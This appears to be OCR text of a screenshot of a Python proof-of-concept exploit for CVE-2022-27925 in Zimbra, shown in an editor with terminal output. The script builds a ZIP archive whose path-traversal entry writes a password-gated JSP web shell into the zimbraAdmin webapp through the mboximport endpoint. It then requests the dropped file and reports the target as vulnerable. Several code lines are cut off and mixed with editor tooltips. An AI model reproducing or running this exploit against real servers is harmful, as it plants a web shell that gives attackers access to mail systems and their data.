 Users > 14198 > Desktop > CVE-2022-27925.py > verify
12
13 def buildZip():
14 num = random.randint(1000000,9999999)
15 #print(num)
16 jsp = r'<% if("023".equals(request.getParameter("pwd"))){java.io.InputStre
17 zip_buffer = io.BytesIO()
18 zf = zipfile.ZipFile(zip_buffer, 'w')
19 zf.writestr('../../../../mailboxd/webapps/zimbraAdmin/test{num}.jsp'.forma
20 zf.close()
21 return zip_buffer.getvalue(),num
22
23 def verify(url, username):
24 payload,num = buildZip()
25 result = {}
26 headers = {'content-type': 'application/x-www-form-urlencoded'}
27 vulUrl = url + '/service/extension/backup/mboximport?account-name={}&ow=2&
28 try:
29 requests.packages.urllib3.disable_warnings()
30 resq = requests.post(url=vulUrl,data=payload,headers=headers,timeout=5
31 requests.packages.urllib3.disable_warnings()
32 resq2 = requests.get(url=url+'/zimbraAdmin/test{num}.jsp'.format(num=n
33 #print(resq2.text)
34 if str(num) in resq2.text:
(class) Exception
35 result['VerifyInfo'] = {}
Common base class for all non-exit exceptions.
36 result['VerifyInfo']['URL'] = url+'/zimbraAdmin/test{num}.jsp'.for
37 except Exception as e:
38 return
39 return parse_output(result)
40
41
42
43 def parse_output(result):
44 if result:
ROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
verify("https://192.168.49.138:8443", "admin")
requests Aa ab .* 1 of 5
C:\WINDOWS\system32\cmd.
C:\Users\14198\Desktop>python CVE-2022-27925.py
target Vul! https://192.168.49.138:8443/zimbraAdmin/test3129771.jsp
C:\Users\14198\Desktop>